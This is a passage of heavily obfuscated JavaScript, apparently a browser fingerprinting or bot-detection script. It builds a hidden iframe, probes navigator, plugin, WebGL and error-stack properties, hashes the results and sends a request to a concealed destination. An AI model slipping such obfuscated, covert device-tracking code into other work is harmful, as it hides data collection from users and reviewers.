sl()[EM(dR)],bV([],[][[]]))?sl()[EM(dbw)].call(null,VW,hx,xqw):sl()[EM(GC)].apply(null,[pqw,LY,Obw])],gl()[Lj(tR)](xg,kC,bm,SM))[sl()[EM(U7)].apply(null,[WL,v7,WZ])](L8w,gl()[Lj(bI)].call(null,w9,kg,Hfw,Z1w))[sl()[EM(U7)].call(null,WL,HD,WZ)](RFw);if(VPw){hBw+=xL()[RA(Th)].call(null,tm,Hn,sg,gm)[xZ(typeof sl()[EM(VW)],bV('',[][[]]))?sl()[EM(GC)](zqw,Hn,mj):sl()[EM(U7)](WL,In,WZ)](VPw);}var m8w=Npw();m8w[Cj(typeof Xj()[JO(PF)],bV(sl()[EM(Z0)].apply(null,[tO,xg,r3w]),[][[]]))?Xj()[JO(B7)].apply(null,[H9,HL(HL(GC)),Nj,LY,cD,RO]):Xj()[JO(Z2)](dg,TE,mK,UP,HX,AK)](b7()[xn(gY)].apply(null,[VW,Hm,sM,Wt,Hrw]),hBw,HL(HL(q6)));m8w[sl()[EM(r3w)].apply(null,[Hrw,Pj,T1w])]=function(){jv.push(xww);A8(m8w[gl()[Lj(dbw)](dN,Et,FY,YN)],Wt)&&HFw&&HFw(m8w);jv.pop();};m8w[sl()[EM(bm)](TE,FY,xG)]();jv.pop();};var GXw=function(Lpw){jv.push(csw);var NWw=A8(arguments[sl()[EM(l9)](WA,z0,vk)],GC)&&Cj(arguments[GC],undefined)?arguments[zG[z0]]:HL(HL(As));var IWw=A8(arguments[xZ(typeof sl()[EM(pR)],bV([],[][[]]))?sl()[EM(GC)].call(null,Uj,Wt,C3w):sl()[EM(l9)].call(null,WA,Jv,vk)],LY)&&Cj(arguments[LY],undefined)?arguments[zG[w9]]:HL(HL(As));var sXw=new (RQ[xL()[RA(EA)].apply(null,[wv,fx,HL(HL(l9)),Z0])])();if(NWw){sXw[sl()[EM(sR)](pj,Wt,fv)](sl()[EM(bQw)](Ql,MZ,G8));}if(IWw){sXw[sl()[EM(sR)](pj,In,fv)](gl()[Lj(r3w)](HL(HL(l9)),z7,IF,JC));}if(A8(sXw[sl()[EM(Mrw)].apply(null,[vT,HL(HL([])),AM])],zG[LY])){try{var Z2w=jv.length;var pFw=HL(HL(As));lBw(RQ[gl()[Lj(Jv)].call(null,Lp,UC,kz,f2)][Cj(typeof gl()[Lj(Wc)],bV([],[][[]]))?gl()[Lj(bm)](TP,FL,hn,Rv):gl()[Lj(Wt)](Pj,vX,Xg,c3w)](sXw)[gZ()[Mh(dN)](l9,CO,w9,H9,Wt,YG)](xZ(typeof xL()[RA(vN)],'undefined')?xL()[RA(HX)](wZ,Rfw,sL,HL([])):xL()[RA(xg)](Osw,UG,Pj,k7)),Lpw);}catch(ZBw){jv.splice(tt(Z2w,GC),Infinity,csw);}}jv.pop();};var fCw=function(){return KPw;};var Jvw=function(qPw){var Xvw=null;jv.push(qk);try{var Z9w=jv.length;var Pdw=HL(q6);if(qPw){Xvw=mtw();}if(HL(Xvw)&&sT(vr,[])){Xvw=RQ[sl()[EM(nE)](B7,hx,dM)][xL()[RA(dT)](Vv,Yl,l9,N8)][Xj()[JO(z0)].apply(null,[U8,fW,rx,Z0,vc,z7])](bV(Upw,LPw));}}catch(b8w){jv.splice(tt(Z9w,GC),Infinity,qk);var LWw;return jv.pop(),LWw=null,LWw;}var Avw;return jv.pop(),Avw=Xvw,Avw;};var Y9w=function(f8w){jv.push(kz);var Wtw=Kk(df,[xZ(typeof gZ()[Mh(nE)],'undefined')?gZ()[Mh(Z0)](v7,z0,dT,xh,cD,qL):gZ()[Mh(PP)].call(null,fW,gn,WZ,gY,HL([]),K3w),Xrw(dF,[f8w]),Xj()[JO(VW)].apply(null,[dC,xg,Km,bF,vN,YG]),f8w[gl()[Lj(bh)](UC,Hn,TO,qP)]&&f8w[gl()[Lj(bh)](HL([]),HL(HL({})),TO,qP)][xL()[RA(dg)].apply(null,[JR,zV,zt,fD])]?f8w[gl()[Lj(bh)](HX,HL(l9),TO,qP)][xL()[RA(dg)](JR,zV,HL([]),Ct)][sl()[EM(l9)].apply(null,[WA,PP,jk])]:GX(GC),b7()[xn(UP)](gm,KJ,Km,Z0,KJ),Xrw(kq,[f8w]),sl()[EM(Ox)](Z0,Z2,q2),xZ(O2w(f8w[xL()[RA(tR)].call(null,lfw,D7,Hn,wR)]),gl()[Lj(nE)].call(null,Qj,VW,U1w,pj))?GC:l9,xL()[RA(dR)].apply(null,[BQw,WL,dC,g7]),sT(FH,[f8w]),Cj(typeof xL()[RA(vX)],bV('',[][[]]))?xL()[RA(bI)].apply(null,[LQw,pm,KJ,U7]):xL()[RA(HX)].call(null,JM,wm,HL([]),sW),Xrw(Hd,[f8w])]);var dJw;return jv.pop(),dJw=Wtw,dJw;};var k9w=function(V8w){jv.push(O4w);if(HL(V8w)||HL(V8w[gl()[Lj(kM)](E7,sg,SM,qfw)])){var TBw;return jv.pop(),TBw=[],TBw;}var HJw=V8w[gl()[Lj(kM)](PF,wg,SM,qfw)];var EFw=sT(kq,[HJw]);var K2w=Y9w(HJw);var TWw=Y9w(RQ[sl()[EM(nE)](B7,HV,Aj)]);var YJw=K2w[xL()[RA(bI)](Dh,pm,Jv,wR)];var HEw=TWw[xL()[RA(bI)].apply(null,[Dh,pm,Wt,Vp])];var rXw=sl()[EM(Z0)].apply(null,[tO,HL({}),Yh])[xZ(typeof sl()[EM(l9)],bV([],[][[]]))?sl()[EM(GC)].call(null,Zx,B7,n4w):sl()[EM(U7)](WL,S8,t1w)](K2w[gZ()[Mh(PP)](MZ,vx,Z2,gY,hx,K3w)],xL()[RA(xg)].apply(null,[XL,UG,nh,vX]))[sl()[EM(U7)].call(null,WL,HL(HL([])),t1w)](K2w[Xj()[JO(VW)].call(null,dC,KC,wn,PP,k7,YG)],xL()[RA(xg)](XL,UG,vc,HL(GC)))[sl()[EM(U7)].apply(null,[WL,YT,t1w])](K2w[sl()[EM(Ox)].call(null,Z0,KJ,qP)][xL()[RA(nh)](vE,jm,HL([]),HL(HL({})))](),xL()[RA(xg)].call(null,XL,UG,GC,Hm))[sl()[EM(U7)](WL,wg,t1w)](K2w[b7()[xn(UP)](PF,vZ,wn,Z0,KJ)],xL()[RA(xg)](XL,UG,vc,fD))[sl()[EM(U7)].call(null,WL,E7,t1w)](K2w[xL()[RA(dR)](Ebw,WL,k7,Xn)]);var YYw=sl()[EM(Z0)](tO,HL(HL({})),Yh)[Cj(typeof sl()[EM(In)],bV('',[][[]]))?sl()[EM(U7)].call(null,WL,HL(HL([])),t1w):sl()[EM(GC)](NZ,HL(GC),wx)](TWw[gZ()[Mh(PP)].apply(null,[v7,vx,pF,gY,HL(HL(GC)),K3w])],xL()[RA(xg)](XL,UG,HL(HL([])),HL(HL({}))))[sl()[EM(U7)](WL,kg,t1w)](TWw[Xj()[JO(VW)](dC,bF,wn,vZ,vV,YG)],xL()[RA(xg)].call(null,XL,UG,U8,HL(HL({}))))[xZ(typeof sl()[EM(vn)],bV('',[][[]]))?sl()[EM(GC)](Lh,dT,nk):sl()[EM(U7)](WL,v7,t1w)](TWw[sl()[EM(Ox)](Z0,HD,qP)][xL()[RA(nh)].call(null,vE,jm,HL(l9),sW)](),xL()[RA(xg)](XL,UG,HL([]),cD))[sl()[EM(U7)].call(null,WL,TE,t1w)](TWw[b7()[xn(UP)].apply(null,[Ep,vV,wn,Z0,KJ])],xL()[RA(xg)](XL,UG,bF,E7))[sl()[EM(U7)].call(null,WL,cN,t1w)](TWw[xL()[RA(dR)](Ebw,WL,m8,dT)]);var Scw=YJw[Cj(typeof xL()[RA(FL)],'undefined')?xL()[RA(fx)](kt,WQw,Z2,H9):xL()[RA(HX)].apply(null,[IO,C1w,l9,nh])];var CNw=HEw[xL()[RA(fx)].call(null,kt,WQw,HL(HL(l9)),HL(HL(l9)))];var mJw=YJw[xL()[RA(fx)](kt,WQw,wR,tY)];var wFw=HEw[xL()[RA(fx)].apply(null,[kt,WQw,HL(HL([])),Pj])];var p0w=sl()[EM(Z0)](tO,Wc,Yh)[sl()[EM(U7)](WL,N9,t1w)](mJw,xZ(typeof xL()[RA(w9)],bV('',[][[]]))?xL()[RA(HX)].apply(null,[W1w,lx,Qj,bF]):xL()[RA(dbw)](Sfw,zt,gY,HL(HL([]))))[sl()[EM(U7)](WL,HL(HL(l9)),t1w)](CNw);var A2w=(Cj(typeof sl()[EM(Xx)],bV([],[][[]]))?sl()[EM(Z0)].apply(null,[tO,Xn,Yh]):sl()[EM(GC)](Dx,k7,Oww))[sl()[EM(U7)](WL,HL({}),t1w)](Scw,gl()[Lj(pm)](HL(GC),Vp,H9,TSw))[sl()[EM(U7)](WL,HL(HL(l9)),t1w)](wFw);var JWw;return JWw=[Kk(df,[gl()[Lj(qj)](Vp,Ct,In,k8),rXw]),Kk(df,[xZ(typeof sl()[EM(g7)],bV([],[][[]]))?sl()[EM(GC)](Ksw,MZ,m6w):sl()[EM(Bm)].apply(null,[Xn,Tx,B3w]),YYw]),Kk(df,[sl()[EM(d4w)].apply(null,[vqw,SA,xI]),p0w]),Kk(df,[xZ(typeof xL()[RA(BT)],'undefined')?xL()[RA(HX)].call(null,Kqw,HD,tY,IF):xL()[RA(r3w)].call(null,OI,cN,IL,cN),A2w]),Kk(df,[xZ(typeof xL()[RA(fW)],'undefined')?xL()[RA(HX)](sz,Xh,xE,vZ):xL()[RA(bm)].call(null,pI,DQw,HL({}),pF),EFw])],jv.pop(),JWw;};var MYw=function(pvw){return FWw(pvw)||Xrw(zp,[pvw])||pdw(pvw)||Xrw(wB,[]);};var pdw=function(p8w,YEw){jv.push(Mz);if(HL(p8w)){jv.pop();return;}if(xZ(typeof p8w,gl()[Lj(zt)].call(null,m8,l9,mO,p5w))){var r9w;return jv.pop(),r9w=Xrw(Lq,[p8w,YEw]),r9w;}var X2w=RQ[xZ(typeof b7()[xn(cN)],bV(xZ(typeof sl()[EM(LY)],bV('',[][[]]))?sl()[EM(GC)](HK,xg,LK):sl()[EM(Z0)].call(null,tO,Ep,Al),[][[]]))?b7()[xn(Wt)].apply(null,[Ct,YT,bl,Ph,Nz]):b7()[xn(l9)](SA,AG,O4w,dN,qn)][xL()[RA(dN)].call(null,r1w,Fww,HL(l9),PP)][xL()[RA(nh)](nk,jm,v7,v7)].call(p8w)[Cj(typeof xL()[RA(Tx)],bV([],[][[]]))?xL()[RA(IF)](L9,cL,Z2,bh):xL()[RA(HX)].call(null,gx,lM,Qj,HL({}))](kC,GX(GC));if(xZ(X2w,b7()[xn(l9)](fW,dg,O4w,dN,qn))&&p8w[gl()[Lj(U8)].apply(null,[SA,VD,GHw,hSw])])X2w=p8w[gl()[Lj(U8)](Vp,zt,GHw,hSw)][Cj(typeof sl()[EM(HV)],bV([],[][[]]))?sl()[EM(vX)](K3w,HL([]),ND):sl()[EM(GC)](Ln,HL(HL(GC)),zrw)];if(xZ(X2w,sl()[EM(Sk)].call(null,jL,B7,Jww))||xZ(X2w,xL()[RA(EA)](vk,fx,LY,z7))){var A8w;return A8w=RQ[xZ(typeof gl()[Lj(kM)],bV('',[][[]]))?gl()[Lj(Wt)](l9,nh,lrw,SUw):gl()[Lj(Jv)](U7,Ct,kz,Ssw)][gl()[Lj(bm)](In,HL(HL({})),hn,RE)](p8w),jv.pop(),A8w;}if(xZ(X2w,Cj(typeof sl()[EM(dC)],bV('',[][[]]))?sl()[EM(nsw)](xg,HL(HL({})),U9):sl()[EM(GC)].apply(null,[n4w,HL(HL({})),Aww]))||new (RQ[sl()[EM(VD)](cL,WZ,VO)])(xZ(typeof Oh()[R7(l9)],'undefined')?Oh()[R7(H9)].call(null,R5w,Fh,vV,HL(HL(GC)),rM):Oh()[R7(z0)](TP,Zrw,fW,bF,EG))[gl()[Lj(sR)].apply(null,[Lp,S8,Il,lp])](X2w)){var wWw;return jv.pop(),wWw=Xrw(Lq,[p8w,YEw]),wWw;}jv.pop();};var FWw=function(ENw){jv.push(NL);if(RQ[gl()[Lj(Jv)](KC,Wc,kz,AM)][xZ(typeof sl()[EM(hx)],bV('',[][[]]))?sl()[EM(GC)](xO,B7,Bsw):sl()[EM(U1w)](wR,lh,KA)](ENw)){var Jtw;return jv.pop(),Jtw=Xrw(Lq,[ENw]),Jtw;}jv.pop();};var zJw=function(){jv.push(FT);try{var FYw=jv.length;var zYw=HL({});if(Etw()||mXw()){var VCw;return jv.pop(),VCw=[],VCw;}var qdw=RQ[sl()[EM(nE)](B7,UP,TZ)][gl()[Lj(j9)](GC,HV,Yj,Dj)][b7()[xn(w9)](U8,dC,Jg,dC,Gl)](sl()[EM(wA)](fO,Ct,j6w));qdw[sl()[EM(Yl)](AG,HL(HL(l9)),OHw)][sl()[EM(jL)](Z2,HL({}),crw)]=sl()[EM(tL)](rSw,k7,BSw);RQ[sl()[EM(nE)](B7,HL({}),TZ)][gl()[Lj(j9)].apply(null,[Xx,zt,Yj,Dj])][Cj(typeof sl()[EM(Xn)],'undefined')?sl()[EM(Nj)](Mz,HL([]),E3w):sl()[EM(GC)].call(null,FT,HL(HL({})),Vsw)][gl()[Lj(Bm)](Hm,PP,U8,Uz)](qdw);var E2w=qdw[gl()[Lj(kM)].call(null,zA,Wt,SM,NG)];var tNw=Xrw(Lw,[qdw]);var RNw=cvw(E2w);var BCw=Xrw(UV,[E2w]);qdw[xZ(typeof sl()[EM(xg)],bV('',[][[]]))?sl()[EM(GC)](Z1w,gY,p7):sl()[EM(PM)].call(null,nh,cN,EUw)]=xL()[RA(sR)](nR,kM,UP,MZ);var sFw=k9w(qdw);qdw[Oh()[R7(bF)].call(null,dN,k1w,VD,g7,YG)]();var AXw=[][sl()[EM(U7)].call(null,WL,vZ,PG)](MYw(tNw),[Kk(df,[xL()[RA(bQw)].call(null,Lww,jUw,U8,wg),RNw]),Kk(df,[gZ()[Mh(VW)](vV,fO,Pj,Wt,HL(HL({})),msw),BCw])],MYw(sFw),[Kk(df,[xL()[RA(Mrw)](t6w,Jl,B7,S8),sl()[EM(Z0)].call(null,tO,UC,Fh)])]);var r0w;return jv.pop(),r0w=AXw,r0w;}catch(IPw){jv.splice(tt(FYw,GC),Infinity,FT);var Cdw;return jv.pop(),Cdw=[],Cdw;}jv.pop();};var cvw=function(Fcw){jv.push(t5w);if(Fcw[xL()[RA(tR)](kG,D7,KC,fp)]&&A8(RQ[Cj(typeof b7()[xn(vX)],bV([],[][[]]))?b7()[xn(l9)].apply(null,[N8,kg,XK,dN,qn]):b7()[xn(Wt)].apply(null,[E7,N9,mK,jZ,Nz])][sl()[EM(HV)](pn,Et,tP)](Fcw[xL()[RA(tR)](kG,D7,Z2,HL(l9))])[sl()[EM(l9)].call(null,WA,Ep,rg)],l9)){var tOw=[];for(var fAw in Fcw[xZ(typeof xL()[RA(EA)],bV([],[][[]]))?xL()[RA(HX)](DQw,jM,TP,Tx):xL()[RA(tR)].call(null,kG,D7,bh,HL({}))]){if(RQ[Cj(typeof b7()[xn(cN)],'undefined')?b7()[xn(l9)].call(null,KC,sW,XK,dN,qn):b7()[xn(Wt)].apply(null,[HL(HL([])),tY,Wfw,J7,Ml])][xL()[RA(dN)].call(null,Dt,Fww,HL(l9),gm)][xZ(typeof sl()[EM(fp)],'undefined')?sl()[EM(GC)](ESw,AG,gg):sl()[EM(vN)].apply(null,[Wc,HL(HL({})),CBw])].call(Fcw[xL()[RA(tR)].call(null,kG,D7,KJ,AG)],fAw)){tOw[gl()[Lj(LY)](wg,Z2,E7,sK)](fAw);}}var Ynw=MNw(M2w(tOw[gZ()[Mh(dN)](AG,gsw,Vp,H9,z7,YG)](xL()[RA(xg)](dQw,UG,WZ,UP))));var Ohw;return jv.pop(),Ohw=Ynw,Ohw;}else{var hZw;return hZw=gl()[Lj(Tj)](tD,N8,sR,Ebw),jv.pop(),hZw;}jv.pop();};var Ykw=function(){jv.push(Oz);var IIw=gl()[Lj(Sk)].apply(null,[Z0,HL(HL(l9)),Wm,vHw]);try{var gcw=jv.length;var cnw=HL(HL(As));var cAw=Xrw(U5,[]);var JAw=gl()[Lj(nsw)].apply(null,[Ct,vc,rD,sK]);if(RQ[sl()[EM(nE)](B7,HL(HL(GC)),qSw)][sl()[EM(bn)].apply(null,[KJ,kg,EBw])]&&RQ[sl()[EM(nE)].call(null,B7,k7,qSw)][sl()[EM(bn)](KJ,HL(l9),EBw)][gZ()[Mh(KJ)](sL,KR,KJ,dN,HL(HL({})),Ox)]){var nDw=RQ[sl()[EM(nE)](B7,vN,qSw)][Cj(typeof sl()[EM(TE)],'undefined')?sl()[EM(bn)](KJ,AG,EBw):sl()[EM(GC)](gqw,H9,KA)][gZ()[Mh(KJ)](U7,KR,pF,dN,fW,Ox)];JAw=(xZ(typeof sl()[EM(J7)],bV('',[][[]]))?sl()[EM(GC)](tM,Qj,sg):sl()[EM(Z0)](tO,z7,t1w))[sl()[EM(U7)].call(null,WL,z7,g1w)](nDw[Cj(typeof sl()[EM(Wj)],bV('',[][[]]))?sl()[EM(Wg)](pm,Xn,Yg):sl()[EM(GC)](jL,hx,Mww)],Cj(typeof xL()[RA(Vp)],bV('',[][[]]))?xL()[RA(xg)](Yn,UG,bF,TE):xL()[RA(HX)](vV,Rm,HL(l9),cD))[sl()[EM(U7)].call(null,WL,nE,g1w)](nDw[Cj(typeof xL()[RA(gY)],bV('',[][[]]))?xL()[RA(kM)](sA,YT,fD,HV):xL()[RA(HX)].call(null,hx,wx,VW,z7)],Cj(typeof xL()[RA(DR)],bV('',[][[]]))?xL()[RA(xg)](Yn,UG,MZ,Z2):xL()[RA(HX)](wD,cR,dC,Wt))[sl()[EM(U7)](WL,fD,g1w)](nDw[b7()[xn(vN)].call(null,TP,Wc,H6w,fW,d4w)]);}var IRw=sl()[EM(Z0)](tO,HL(HL({})),t1w)[sl()[EM(U7)](WL,xg,g1w)](JAw,xL()[RA(xg)](Yn,UG,WZ,HL(GC)))[sl()[EM(U7)](WL,cD,g1w)](cAw);var qGw;return jv.pop(),qGw=IRw,qGw;}catch(kAw){jv.splice(tt(gcw,GC),Infinity,Oz);var gIw;return jv.pop(),gIw=IIw,gIw;}jv.pop();};var NGw=function(){var SVw=Xrw(EF,[]);jv.push(mbw);var q7w=Xrw(V8,[]);var mVw=Xrw(nq,[]);var hGw=(xZ(typeof sl()[EM(z0)],bV([],[][[]]))?sl()[EM(GC)](Ssw,E7,m5w):sl()[EM(Z0)].apply(null,[tO,m8,AL]))[sl()[EM(U7)](WL,UC,AM)](SVw,Cj(typeof xL()[RA(xk)],'undefined')?xL()[RA(xg)](lww,UG,HL(l9),lh):xL()[RA(HX)].call(null,Rl,XSw,gm,HL(HL([]))))[sl()[EM(U7)](WL,HL([]),AM)](q7w,xL()[RA(xg)].call(null,lww,UG,S8,MZ))[sl()[EM(U7)](WL,tD,AM)](mVw);var vlw;return jv.pop(),vlw=hGw,vlw;};var OIw=function(){jv.push(bG);var CDw=function(){return Xrw.apply(this,[qJ,arguments]);};var Olw=function(){return Xrw.apply(this,[dQ,arguments]);};var jnw=function P7w(){jv.push(EUw);var bjw=[];for(var WZw in RQ[sl()[EM(nE)](B7,YT,IJ)][xL()[RA(tR)](fsw,D7,sg,IF)][sl()[EM(YUw)](gx,HL(HL(l9)),Dh)]){if(RQ[xZ(typeof b7()[xn(Wt)],bV([],[][[]]))?b7()[xn(Wt)](Ct,FY,tT,lUw,ZG):b7()[xn(l9)](Et,hO,bD,dN,qn)][xL()[RA(dN)](tN,Fww,g7,gY)][sl()[EM(vN)].apply(null,[Wc,wR,bl])].call(RQ[sl()[EM(nE)](B7,tD,IJ)][xL()[RA(tR)].call(null,fsw,D7,SA,HL(HL([])))][Cj(typeof sl()[EM(sW)],bV([],[][[]]))?sl()[EM(YUw)](gx,HL(l9),Dh):sl()[EM(GC)].apply(null,[v1w,Pj,fO])],WZw)){bjw[gl()[Lj(LY)](S8,Jv,E7,hj)](WZw);for(var VOw in RQ[sl()[EM(nE)](B7,dC,IJ)][xL()[RA(tR)].call(null,fsw,D7,dT,Pj)][sl()[EM(YUw)](gx,pF,Dh)][WZw]){if(RQ[Cj(typeof b7()[xn(dC)],'undefined')?b7()[xn(l9)](vV,wR,bD,dN,qn):b7()[xn(Wt)].apply(null,[Xx,k7,dT,Usw,vT])][Cj(typeof xL()[RA(PF)],'undefined')?xL()[RA(dN)](tN,Fww,zt,TE):xL()[RA(HX)](Wh,cbw,zt,vX)][sl()[EM(vN)](Wc,bh,bl)].call(RQ[sl()[EM(nE)](B7,nE,IJ)][xL()[RA(tR)](fsw,D7,HL(l9),HL(HL({})))][Cj(typeof sl()[EM(gx)],'undefined')?sl()[EM(YUw)].call(null,gx,LY,Dh):sl()[EM(GC)](sm,l9,TL)][WZw],VOw)){bjw[gl()[Lj(LY)].apply(null,[nC,xl,E7,hj])](VOw);}}}}var Vmw;return Vmw=MNw(M2w(RQ[Cj(typeof Xj()[JO(fW)],bV(sl()[EM(Z0)].apply(null,[tO,N8,Sj]),[][[]]))?Xj()[JO(vX)](H9,bh,TK,dT,Hm,RG):Xj()[JO(Z2)](bF,UP,Dh,sW,Ep,Hx)][sl()[EM(HO)](Fww,Lp,D1w)](bjw))),jv.pop(),Vmw;};if(HL(HL(RQ[sl()[EM(nE)](B7,wR,J2)][xZ(typeof xL()[RA(bQw)],bV('',[][[]]))?xL()[RA(HX)](Ax,ck,WZ,UP):xL()[RA(tR)](DC,D7,GC,HL(HL([])))]))&&HL(HL(RQ[sl()[EM(nE)].call(null,B7,WL,J2)][xL()[RA(tR)].call(null,DC,D7,HL(HL(GC)),H9)][sl()[EM(YUw)](gx,kC,hz)]))){if(HL(HL(RQ[sl()[EM(nE)].apply(null,[B7,PP,J2])][xL()[RA(tR)].apply(null,[DC,D7,l9,dT])][sl()[EM(YUw)](gx,PF,hz)][xL()[RA(qj)].apply(null,[MF,sM,zA,HL(HL(l9))])]))&&HL(HL(RQ[sl()[EM(nE)](B7,VD,J2)][xL()[RA(tR)].call(null,DC,D7,UP,j9)][sl()[EM(YUw)](gx,vN,hz)][sl()[EM(JSw)].apply(null,[sM,Tx,Sv])]))){if(xZ(typeof RQ[sl()[EM(nE)](B7,Ct,J2)][xL()[RA(tR)](DC,D7,Ep,hx)][sl()[EM(YUw)](gx,WZ,hz)][xL()[RA(qj)].apply(null,[MF,sM,sg,HL(GC)])],sl()[EM(pF)](Jl,FY,Dv))&&xZ(typeof RQ[sl()[EM(nE)](B7,GC,J2)][xL()[RA(tR)](DC,D7,kg,Wc)][sl()[EM(YUw)](gx,U7,hz)][xL()[RA(qj)](MF,sM,HL(HL({})),HL({}))],sl()[EM(pF)].apply(null,[Jl,HL(HL([])),Dv]))){var bLw=CDw()&&Olw()?jnw():sl()[EM(dN)].apply(null,[HD,tY,QR]);var jAw=bLw[xL()[RA(nh)](gW,jm,HL(l9),kC)]();var MZw;return jv.pop(),MZw=jAw,MZw;}}}var Icw;return Icw=gl()[Lj(Mn)](In,HL(HL({})),fR,b9),jv.pop(),Icw;};var vMw=function(cGw){jv.push(NZ);try{var bxw=jv.length;var W7w=HL(HL(As));cGw();throw RQ[sl()[EM(z0)].apply(null,[d4w,lh,fX])](Akw);}catch(znw){jv.splice(tt(bxw,GC),Infinity,NZ);var Ihw=znw[sl()[EM(vX)].call(null,K3w,gY,qF)],MOw=znw[xL()[RA(UP)].apply(null,[GO,TE,HD,UP])],COw=znw[Cj(typeof b7()[xn(zt)],bV(sl()[EM(Z0)](tO,TP,ssw),[][[]]))?b7()[xn(bF)](UP,nC,mT,Z2,Bn):b7()[xn(Wt)](sW,vc,gG,mrw,Px)];var Glw;return Glw=Kk(df,[sl()[EM(Vj)].apply(null,[qn,H9,Xt]),COw[b7()[xn(LY)](HX,w9,mT,Z2,j9)](Oh()[R7(PP)].apply(null,[GC,k1w,dN,nE,Iqw]))[sl()[EM(l9)].call(null,WA,HL(GC),x6w)],xZ(typeof sl()[EM(vT)],bV([],[][[]]))?sl()[EM(GC)](NM,bF,hT):sl()[EM(vX)](K3w,VW,qF),Ihw,Cj(typeof xL()[RA(dR)],'undefined')?xL()[RA(UP)](GO,TE,vZ,E7):xL()[RA(HX)](CZ,Obw,TP,cN),MOw]),jv.pop(),Glw;}jv.pop();};var Vkw=function(){jv.push(OL);var jGw;try{var OZw=jv.length;var Snw=HL(q6);jGw=Kn(sl()[EM(vqw)].call(null,HO,PP,sO),RQ[sl()[EM(nE)](B7,HL(HL([])),lQw)]);jGw=sT(js,[jGw?zG[Ct]:zG[nC],jGw?zG[FY]:wr[sl()[EM(nm)].call(null,bF,N8,mK)]()]);}catch(Wlw){jv.splice(tt(OZw,GC),Infinity,OL);jGw=xL()[RA(v7)](EK,EA,sg,v7);}var UIw;return UIw=jGw[xL()[RA(nh)].apply(null,[Ebw,jm,HL(l9),HV])](),jv.pop(),UIw;};var zDw=function(){var gAw;jv.push(fW);try{var vOw=jv.length;var flw=HL(HL(As));gAw=HL(HL(RQ[sl()[EM(nE)](B7,LY,HA)][Xj()[JO(fp)].apply(null,[Jv,Wt,Hm,HL(GC),bF,DQw])]))&&xZ(RQ[sl()[EM(nE)](B7,HL({}),HA)][Xj()[JO(fp)].apply(null,[Jv,k7,Hm,HL(GC),SA,DQw])][sl()[EM(pK)].apply(null,[CG,UC,B6w])],b7()[xn(pF)].call(null,l9,gm,Rj,dN,PG));gAw=gAw?pJ(wr[xL()[RA(nsw)].call(null,qfw,HO,v7,HL(HL(l9)))](),sT(js,[GC,Tx])):Fdw(zG[z0],zG[TP],wr[xZ(typeof xL()[RA(LY)],bV([],[][[]]))?xL()[RA(HX)](cR,w9,SA,sL):xL()[RA(nsw)](qfw,HO,gY,nh)]());}catch(Vxw){jv.splice(tt(vOw,GC),Infinity,fW);gAw=xL()[RA(v7)](VM,EA,FL,IF);}var cmw;return cmw=gAw[xZ(typeof xL()[RA(vV)],bV([],[][[]]))?xL()[RA(HX)](FUw,xV,WL,IL):xL()[RA(nh)].call(null,CHw,jm,Vp,E7)](),jv.pop(),cmw;};var zkw=function(){var pmw;jv.push(Qk);try{var ckw=jv.length;var Bkw=HL(q6);pmw=HL(HL(RQ[sl()[EM(nE)](B7,m8,AZ)][Xj()[JO(U7)].call(null,dC,MZ,pj,HL(l9),vV,XHw)]))||HL(HL(RQ[sl()[EM(nE)].call(null,B7,HL(HL({})),AZ)][xL()[RA(U1w)](cHw,UQw,HL(GC),vX)]))||HL(HL(RQ[sl()[EM(nE)](B7,vZ,AZ)][sl()[EM(Cqw)](c7,j9,hUw)]))||HL(HL(RQ[sl()[EM(nE)](B7,HL([]),AZ)][gl()[Lj(tL)].call(null,Jv,vc,GG,Rbw)]));pmw=sT(js,[pmw?GC:E3w,pmw?Rm:Wh]);}catch(dMw){jv.splice(tt(ckw,GC),Infinity,Qk);pmw=xZ(typeof xL()[RA(LY)],bV('',[][[]]))?xL()[RA(HX)](mj,IL,E7,HL([])):xL()[RA(v7)](fA,EA,w9,FY);}var CGw;return CGw=pmw[xL()[RA(nh)].call(null,hk,jm,FL,In)](),jv.pop(),CGw;};var sVw=function(){jv.push(CG);var FOw;try{var PDw=jv.length;var bkw=HL([]);var TAw=RQ[gl()[Lj(j9)].apply(null,[l9,HL(HL(l9)),Yj,Oww])][b7()[xn(w9)](zA,Xx,XM,dC,Gl)](xL()[RA(Yl)].call(null,Qww,Zj,vN,hO));TAw[gl()[Lj(PM)](HL(HL({})),HL(HL(GC)),bF,d6w)](gl()[Lj(sW)].apply(null,[SA,HL(l9),vc,qE]),sl()[EM(fR)](Eh,bF,mR));TAw[gl()[Lj(PM)](HL([]),B7,bF,d6w)](Cj(typeof Oh()[R7(nE)],bV([],[][[]]))?Oh()[R7(fp)](U8,ql,PP,HL([]),XM):Oh()[R7(H9)](R1w,bm,WL,xE,U1w),gl()[Lj(nC)].apply(null,[LY,HL(l9),UT,qQw]));FOw=Cj(TAw[Oh()[R7(fp)].call(null,U8,ql,B7,Lp,XM)],undefined);FOw=FOw?pJ(YA,sT(js,[GC,Tx])):Fdw(GC,zG[TP],YA);}catch(Pmw){jv.splice(tt(PDw,GC),Infinity,CG);FOw=xL()[RA(v7)].call(null,bl,EA,gm,nC);}var Jjw;return Jjw=FOw[xL()[RA(nh)](crw,jm,wR,vX)](),jv.pop(),Jjw;};var CMw=function(){jv.push(Xh);var xlw;var Ljw;var Xhw;var AZw;return AZw=FMw()[gl()[Lj(TE)].call(null,LY,PP,UP,Lv)](function Xcw(whw){jv.push(Cn);while(zG[z0])switch(whw[xZ(typeof Xj()[JO(dN)],'undefined')?Xj()[JO(Z2)].apply(null,[Sww,Z0,mg,z0,pF,lm]):Xj()[JO(dC)].call(null,H9,nE,qt,g7,VW,Xn)]=whw[gl()[Lj(tD)](N8,dg,KJ,r2)]){case l9:if(HL(Kn(b7()[xn(z0)](z0,sg,Dt,U8,Wt),RQ[gl()[Lj(bh)].apply(null,[vX,Xx,TO,qc])])&&Kn(Cj(typeof xL()[RA(z7)],bV('',[][[]]))?xL()[RA(jL)](MP,Tj,z0,HL(HL({}))):xL()[RA(HX)](QUw,C1w,AG,HL(HL(GC))),RQ[gl()[Lj(bh)].apply(null,[KJ,N8,TO,qc])][b7()[xn(z0)](HL(l9),Wc,Dt,U8,Wt)]))){whw[gl()[Lj(tD)].call(null,HL(HL(l9)),Qj,KJ,r2)]=cN;break;}whw[Xj()[JO(dC)](H9,HL(HL(l9)),qt,E7,IL,Xn)]=zG[z0];whw[gl()[Lj(tD)].apply(null,[nE,vc,KJ,r2])]=H9;{var JMw;return 